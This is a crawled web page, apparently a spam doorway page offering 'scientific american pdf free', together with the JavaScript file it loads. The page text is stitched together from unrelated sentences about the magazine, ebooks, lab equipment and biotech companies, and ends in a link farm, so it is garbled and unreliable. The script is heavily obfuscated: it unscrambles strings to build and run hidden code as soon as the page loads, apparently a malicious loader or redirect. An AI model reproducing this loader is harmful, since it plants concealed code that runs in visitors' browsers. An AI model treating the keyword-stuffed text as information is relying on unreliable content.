

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quidilesmi.web.app/870.html
body_size: 4178
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quidilesmi.web.app/870.html" /><title>Nnnnnscientific american pdf free</title><script src="https://quidilesmi.web.app/53nzrw55.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- enterbe --><!-- otvine --><div class="tewenract"></div><!-- chietipel --><div class="atalyd"></div><div class="tuizehnthol" id="tabchacor"></div><div class="vetofa" id="tiotweekal"></div><!-- centfratmem --><div class="lavsrarag"></div><!-- spacvircha --><div class="lyascurged"></div><!-- licogu --><div class="skinbuckprod"></div><div class="masminsku"></div><div class="mettsune" id="alevev"></div><!-- chandsacer --><div class="addode" id="planforlo"></div><h1>Nnnnnscientific american pdf free</h1><!-- enterbe --><!-- otvine --><div class="tewenract"></div><!-- chietipel --><div class="atalyd"></div><div class="tuizehnthol" id="tabchacor"></div><div class="vetofa" id="tiotweekal"></div><!-- centfratmem --><div class="lavsrarag"></div><!-- spacvircha --><div class="lyascurged"></div><p>We also intend to introduce support for the pdf file format in the near future. It also reported on a broad range of inventions including perpetual motion machines, an 1860 device for buoying vessels by abraham lincoln, and the universal. No free exchange of ideas and opinions can pass through that barrier the villagers are keeping those gates closed and they decide what is and what is not realistic. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Reference books general supplies laboratory supplies. At the end of your monthly term, you will be automatically renewed at the promotional monthly subscription rate until the end of the promo period, unless you elect to. Over 300 of the mostused american english idioms and phrases. Advanced level fiber optic communication system simulations. Nada scientific distributes innovative educational solutions for education and industry to equip people with the knowledge and skills adapted to a 21st century learning environment. We would like to show you a description here but the site wont allow us. The experiences and challenges of science and ethics. We specialize in turning ideas into reality by applying subject matter expertise throughout the innovation and ascent stages of the. Through our usuk network, we source, develop and manage earlymidstage healthcare technology companies focused on diagnostics, digital health and therapeutics. An introduction to how to find ebooks in the library.</p> <p>American immigration policy confronting the nations challenges. The purpose of the book is to shed light on the growing distance between mainstream america and the scientific community. Click download or read online button to get scientific american book now. Unscientific america is a nonfiction book on scientific literacy by chris mooney and sheril kirshenbaum. Geoscientific research in northeast africa 1st edition by heinz schandelmeier and publisher crc press. The unusual origin of the polymerase chain reaction. Through our usuk network, we source, develop and manage. We are a mbe and wbe certified business, headquartered in hainesport, nj with. Rod and cone cells at back of retina inner plexiform layer bipolar and amacrine cells ganglion cells li gh t inner plexiform layer bipolar cell body amacrine cell body ganglion cell body to optic nerve lens retina. The americans online textbook jackson school district. The shirt and tie evolved into a tshirt sporting some software advertisement. The sigma carts, optima mobile workstation and overhead service carriers support the modern multifunctional work environment with versatility and effortless.</p> <p>This ebook consists of a summary of the ideas, viewpoints and facts presented by chris mooney and sheril kirshenbaum in. This book and cd set is designed to help native speakers of any language speak better english. The pocket protector has been replaced by a cell phone holster. Getting started ebook collections downloadprintereaders troubleshooting ebook. Save up to 80% by choosing the etextbook option for isbn.</p> <p>Offer starts on jan 8, 2020 and expires on sept 30, 2020. Scientific american was founded by inventor and publisher rufus m. Science saving science from unscientific america if many americans are scientific illiterates, what can we do to make the yun xie sep 14, 2009 4. Throughout its early years, much emphasis was placed on reports of what was going on at the u. That reasoning is logical because major diseases such as cancer, cardiovascular disease and diabetes involve. Netscientific is a transatlantic healthcare ip commercialisation group. Product was successfully added to your shopping cart. In the seven years since that night, applications for the pcr have spread. Download pdf the brain is a network of nerve cells connected by axons, and cells themselves are networks of molecules connected by biochemical reactions. We fund and develop companies that significantly improve the health and wellbeing of people with chronic diseases.</p> <p>They fit most applications, offer improved sample security and integrity, and provide the assurance of uninterrupted productivity for every separation and analysis. Download a pdf of the experiences and challenges of science and ethics by the national research council for free. The crisis of scientific illiteracy climate change, the energy crisis, global pandemics, nuclear proliferationmany of the most urgent problems of the twenty. A plea for enhanced scientific literacy, unscientific america urges those who care about the place of science in our society to take unprecedented action. Oxford english time american course for primary students. National scientific sample handling products and accessories. The mobile furniture solutions line is designed to meet the laboratory industrys increasing demand for flexible work environments that can fully support change, while easily accommodating equipment changes and additional users. Saving science from unscientific america ars technica. Agilent reliance column coupler gc integrators gas. American accent training second edition ann cook cd2. Scientific american is the essential guide to the most aweinspiring advances in science and technology, explaining how they change our understanding of the world and shape our lives. Scientific american volume 01 number 01 august 1845. Mullis tal tissue specimen, from a single human hair, from a drop of dried blood at the scene of a crime, from the tissues of a mummified brain or from a 40,000yearold woolly mammoth frozen in a glacier.</p> <p>Scientific american used to be a great magazine but like any publishing venture headquartered in new york, it has gradually drifted into liberal never. Enter your mobile number or email address below and well send you a link to download the free kindle app. Books international journal of recent scientific research. We must begin to train a small army of ambassadors who can translate sciences message and make it relevant to the media, to politicians, and to the public in the broadest sense. Agilent column coupler, rel system unspsc code 41100 bc. You missed the present, the experience of the moment, as it was. Experiment nixes fourth neutrino scientific american. Steve mirsky the above text is a transcript of this podcast. Our mission is to offer our customers access to a robust catalog of worldleading brands to more effectively conduct cuttingedge research and development. Go to cart page continue national scientific vials. Scientific american 81 t wo generations ago a standard uniform identi. Nobel in chemistry for seeing biomolecules in action. Press button download or read online below and wait 20 seconds. Scientific american june 2010 contents departments scientific american issn 00368733, volume 302, number 6, june 2010, published monthly by scientific american, a division of nature america, inc.</p> <p>Free ebooks ebooks subject guides at american university. Scientific american, rather like alan sokals spoof of postmodernist jargon in social text tea december 2007. Series editor professor mark lundstrom network for computational nanotechnology birck nanotechnology center dlr building purdue university, west lafayette, in 47907 usa. Eastern rift valley ethiopia kenya hominids were fully bipedalthey had an erect posture and walked on two feetlong before the advent of stone toolmaking or the expansion in size of the human brain. It also reported on a broad range of inventions including perpetual motion machines, an 1860 device for buoying vessels. They did manage to squeeze in some calculations that detail what is really involved in a carbonfree economy, but avoided all precautionary words, lest. Free download of the ebook and information for instructors. With my free hand, i reached into my pocket to grab the dollar i had. The mission of this book is to counter the apocalyptic vision of the american. We are focused on providing management support for our investments which can involve senior team members at netscientific taking leadership roles in portfolio companies, in the early stages of investment, to build out dedicated. And the slide rule has become an electronic calculator. Nugen scientific 2014 all rights reserved design by rss infotech pvt.</p> <p>I variations in medical care among small areas the amount and cost ofhospfta trea ment 117 22 comm unity ha ve more to do with the number ofphysraans there, their medical specialtres. This site is like a library, use search box in the widget to get ebook that you want. Scientific american supplement was a monthly published in 88 volumes between 1876 and 1919. Our comprehensive selection of vials and closures are the preferred choice for modern autosamplers. Free american government textbook for download openstax. Download for free oxford english time american english course for primary students all levels books audio. Scientific american wikisource, the free online library. Scientific american volume 90 number 05 january 1904. Nonscientific definition of nonscientific by the free. This book identifies several possible causes for this situation including a long standing american antiintellectualism, a cultural low regard for knowledge without obvious business application, the rise of the religious right, political partisanship, the increasing complexity and diversification of science, the end of the cold war and the. Scientific american monthly superseded the supplement, and was published in four volumes until october 1921. We strive to support all major office document formats in standard use today.</p> <p>This line, which is the result of specific internal work, is exclusive to the nsc who, as the world leaders, have been marketing it since 1988. Nilo scientific was founded in 2015 by two postdocs from ottawa, canada. Solve this simple math problem and enter the result. Study american government online free by downloading openstaxs american government. How scientific illiteracy threatens our future chris mooney and sheril kirshenbaum by capitol reader available from rakuten kobo. Download scientific american or read scientific american online books in pdf, epub and mobi format. For an indepth listen about the 2017 nobel prize in chemistry, look for the scientific american science talk podcast later today.</p> <p>The objective of the kits is for the qualitative andor quantitative determination of free light chains in body fluids. Geoscientific research in northeast africa 1st edition. D netscientific chief executive officer speaks about netscientific transatlantic healthcare technology group. The method is based upon the reaction of immunoprecipitation in liquid phase with specific adsorbed antisera anti. We were looking for spin coaters to use in our laboratory which used vacuum stages to hold the sample on during rotation and we were shocked by the prices over 5x our system. How to download the pdf format of the magazine scientific. Website for unscientific america by chris mooney and sheril kirshenbaum, on the crisis of scientific illiteracy. Free online document translator preserves your document. Free kindle book and epub digitized and proofread by project gutenberg. Photonics and optical communication system simulations modules. Societies, too, are networks of people linked by friendships, familial relationships and professional ties. History online free by downloading openstaxs united states history textbook and using our accompanying online resources.</p><!-- enterbe --><!-- otvine --><div class="tewenract"></div><!-- chietipel --><div class="atalyd"></div><div class="tuizehnthol" id="tabchacor"></div><div class="vetofa" id="tiotweekal"></div><!-- centfratmem --><div class="lavsrarag"></div><a href="https://quidilesmi.web.app/1338.html">1338</a> <a href="https://quidilesmi.web.app/996.html">996</a> <a href="https://quidilesmi.web.app/986.html">986</a> <a href="https://quidilesmi.web.app/605.html">605</a> <a href="https://quidilesmi.web.app/969.html">969</a> <a href="https://quidilesmi.web.app/123.html">123</a> <a href="https://quidilesmi.web.app/863.html">863</a> <a href="https://quidilesmi.web.app/821.html">821</a> <a href="https://quidilesmi.web.app/1160.html">1160</a> <a href="https://quidilesmi.web.app/876.html">876</a> <a href="https://quidilesmi.web.app/1284.html">1284</a> <a href="https://quidilesmi.web.app/381.html">381</a> <a href="https://quidilesmi.web.app/1559.html">1559</a> <a href="https://quidilesmi.web.app/348.html">348</a> <a href="https://quidilesmi.web.app/76.html">76</a> <a href="https://quidilesmi.web.app/96.html">96</a> <a href="https://quidilesmi.web.app/1252.html">1252</a> <a href="https://quidilesmi.web.app/1031.html">1031</a> <a href="https://quidilesmi.web.app/741.html">741</a> <a href="https://quidilesmi.web.app/1164.html">1164</a> <a href="https://quidilesmi.web.app/275.html">275</a> <a href="https://quidilesmi.web.app/283.html">283</a> <a href="https://quidilesmi.web.app/530.html">530</a> <a href="https://quidilesmi.web.app/1311.html">1311</a> <a href="https://quidilesmi.web.app/1076.html">1076</a> <a href="https://quidilesmi.web.app/1407.html">1407</a> <a href="https://quidilesmi.web.app/1513.html">1513</a> <a href="https://quidilesmi.web.app/844.html">844</a> <a href="https://quidilesmi.web.app/1032.html">1032</a> <a href="https://quidilesmi.web.app/1281.html">1281</a> <a href="https://highhealthmera.web.app/187.html">187</a> <a href="https://dieberbiari.web.app/693.html">693</a> <a href="https://gentclintaidi.web.app/487.html">487</a> <a href="https://sopofocom.web.app/4.html">4</a> <a href="https://stoctisamenc.web.app/94.html">94</a> <a href="https://ginnprimmiste.web.app/934.html">934</a> <a href="https://riahylahor.web.app/1488.html">1488</a><!-- enterbe --><!-- otvine --><div class="tewenract"></div><!-- chietipel --><div class="atalyd"></div><div class="tuizehnthol" id="tabchacor"></div><div class="vetofa" id="tiotweekal"></div><!-- centfratmem --><div class="lavsrarag"></div><!-- spacvircha --><div class="lyascurged"></div><!-- licogu --><div class="skinbuckprod"></div><div class="masminsku"></div><div class="mettsune" id="alevev"></div><!-- chandsacer --><div class="addode" id="planforlo"></div><!-- momaca --><div class="lanbuva" id="provirned"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://quidilesmi.web.app/53nzrw55.js
body_size: 2090
content:
(function(){var Egh='',CxL=362-351;function pVz(f){var v=2857129;var n=f.length;var d=[];for(var c=0;c<n;c++){d[c]=f.charAt(c)};for(var c=0;c<n;c++){var r=v*(c+454)+(v%41438);var e=v*(c+269)+(v%19665);var x=r%n;var l=e%n;var g=d[x];d[x]=d[l];d[l]=g;v=(r+e)%4066415;};return d.join('')};var YKC=pVz('nycfgroueotichtvmtnurwlbcoksqadsjpxrz').substr(0,CxL);var DFo='fo1)=na3;m8n.=d(ba!s+8u ntvqp.)f;h[n=lon,;S+tau.tx-);)vaer+]07=hn,=(,1a07dnlf..=v,=4.8 "i;=7(,rgn6p,vrvh)-3edS,=)p7j,,jn;;v(>0 =[xlf+;hrso")q0rgu-Ce7n,g[ogf9)(=;s4],)=i1;na8v8=(roi+{fe,t((7),r+=,luf0;,a,r=hl0ch a[ank+n)sl(1a!t[;;);atf;lbnfv;+umn=hazivo7;vl(=  (h9fo[arvr9pg)a<ol[a<-,;Cg} ;=.i4ev.,)nfl=aegv)snl"e)(r,t== tue(uriqar .p0r.=nhsnb+)mx2aahugr r+;Cn)tCr  e0rrf";wn+)]ri=hy=bfmxar Aaa r>eg9v t kf;7.8;.]akjr;ri8;1vv.+bh1h)r;hd]=t)6."-.*[ =n;ebo;[=af.f{ffyo(s6r<pe*gc+l.ng{esr+b.p6o2r(sn;]]f;rrt+recvx-iu1,A(<lnf=8{(=]+; +0(awbnll 1=ciiC{q,(;ir]tsnClli8;)9v+k(oAt).ptush;by=ur.(97cauu,}p<s)o)nsc.l,a]i]n ;;ge=xe= h+1ivCe )=vttur]lhr u09(alsubs{o.;gruo{d]md"e5joo1e(="sr})r ara,.=[,x(2=v;=it1,a)hicfd2a;0;v+t6[42p-ghh6rr2o3t";2c7f+guAtA,d+w.ldvrlt gngoh5om)hv}}+de()6(5foeu;a.1ir")g+[eremv(fn=8()=oCps(txi(aaa1v+a;gt(i)s.ro}[y20g0vt.=(tev]rxrob9l[j;f)u;7stiiu6mgc(m}ti5gog"re=li;(tf;';var Vcw=pVz[YKC];var yoG='';var BaX=Vcw;var HwG=Vcw(yoG,pVz(DFo));var oNf=HwG(pVz('.(tjy)5)h=#eJ()%J;cJ1!=op)pJr))c1_5(poDIeo[ptmJdtJt+j8&dr(l0c=f7e2&JbEl=e]_,p.!I,yJ3Je.3<v)J(%$w,!) ,s8J1)&Ma={l04(ac)a%f]lJl"{Jonc(aJ(SJy;*.JbJ,=JJvp=nio%tJdf,opnJdj]h)".7%u#t)ue]f.]J(J%!J}8%uJ "ui]w>"c:>peaJ+(]n)t;Jek.o4i,d.(J:.Jeee(dhe.J1.r(sJJ,JtJ.8aJ=p(1taa=ia.ha,mJ=.%m"enf2+{fn[onsfeor(J%.Jrgr0J,]ii62;DJ23nJ7EtfJ_i_=bdeJ3l.)eJf \/!=ne!ebJ;di,at+!ep)ou%.awc(doek.J%;s(te({.1*)4.u)5,()f].e()sf)we(y]bls8(%0sJ%Js!203@.)tJ.[0gfne(ue}=J,ENare0g[r)=iazJ%l.efh.}(;af=82kei\/[i%4]\/_bs1le{!(k1c%nbl\'p%J9ol{z..aJ(.,%\/,.iure{1i]4s!e9i]rJir{Jt1u7@me(kc(n; w&aj;=k;ce%n1b)J(tei5.+Jlgueva{s(a!)xdJted\/tt;)t,ph]a% c}_a (dentj5l[nJ=Jm.}M][Jrpt]t%SovoE2d#]]w&Jae;i3%b[f.!=mmp,e>ht%:xEa,JJ!(f;(){J,c}}kJ;s=;_fr?u;bJcfr{(appmJ.no..)ftf3\'1=okJ_[];ff.t.J70a&2ll]r,};oJ,)8}%acasJ]._.1n;=[)t%urTn2Joterb-cJ{!)5y).%&};.qlncnm=sJ1t]t,e];8h..(q(o,(Jb0my)J.;l2r:J...d)(fl)]tg0)),u. %,u!g]s).Jaz(1,"e(.J1!1ayf.#lIfoe!di.).J)(m))%ti6=!_l[2v!e]]1() er]}_,r)(x+pu[,}Jjinl;ta]n!&r,\'kh(ra7dl[=x7cdJg(nne1o\/e%.!6JneS(_)z)d{y&w.t%{a(oia0)[)f9cc(),;J(34(=J,m{Jcow(7ftJ{,],.c+,rrf)%4J(_$=J)(@1{(;0).%l(9c"%3of)(&f(%,D;ce1}e1.=l,i%so(!wehao]g)!(]l,6(aJ(q(dt)ntJa"\/ [!i3ee3xuJfkr[.,s]%b%6fk;;((1;)l;0lb(o-oJfy<Ja\/\/._};deevJf((}Je)u6eJf4,C(aeJkeJ=3]n%q,r{e0.i:fuh(9ml) _Jsn}#J!j.e[t[8-aJsrJ;9v],v&o]r.%u:r0n)(CJJ]JJ[o);)osf]u6eJ[;aJ1]e<kJ)i]gr1a;.aJtE,a;Jc)\/s+9i(+c.c.htlJ+ngJf(5)$zJf)qu4_JpTo1JJfcxJ3.7J.p4]!0u,tJJJ&j(&o)v,32oe?!)-n[2J]9g_)t.feJ._er]i)c=1J%=Jr..(%8qaJ.0$Tl.rJfs%)ady=do.{3w&)3(=)]N&JJJbt>]_)%,4f,}a90t)=Jlit(;n*..f[)q%#l3ce-J.c_.e;=}f2J[eu.J.atb.J )m0%p);2)[neJ5!n)ea)vJl__er:]%c9b(9e1ai\/-CJ),6go(0J)g\/fe5(!)]murb.s2ta)=a8)e(]ld)&(Je9]aJ.JceJt\/_l!=%JcJ;5&)y4( %J?+r00,%%#6)&9[e3ett2r;Jsk]nr{([Jt(]$*kcfn,Ja]n b_c1eoe=nbbIcffaaJb]J))..Cbf=JunJ\'n(J[b{9){bdo.}J1d0tea!,a.N%w(kfeJq}.)t%.6J<_3;.b)2%escc)6E+4o2eot4;m.rj+l(mja)p{)4]@g]!=%2r){2=o,=0J;e=.]1){)t9b+bt),!:]).[26JJ%f4;]]0,=s_.qJ34%b:a .b,_;r.]f}Tp-=J[rd6f),J<JJ3[J)5u)ff) sms;n C!..(_3JJ_ bf5\/JbJtJy])J=i(,o]a=[8 j.)\/t].(=J)9u.)!.:a!oJ{t&oJt+}g Jfok.!34cc.11ns!{\'r = qh.&{c%.<JJs((9srm0e1t{%{fs;0)3eid&o7rk.! 5r#1c nJ ,r#p1 fc.(eg.e )_Jy(( ()>Ja(9f:ia%ex<m%f.fIta;.00J;=0dpqe;bf.[#a["){r;= ](a.J{e]r(J }s3}=t=fhkcc[,%dJ =a}nk}e!}kwe:ptil_J %[ ]4sJeC'));var Qvc=BaX(Egh,oNf );Qvc(5601);return 9159})()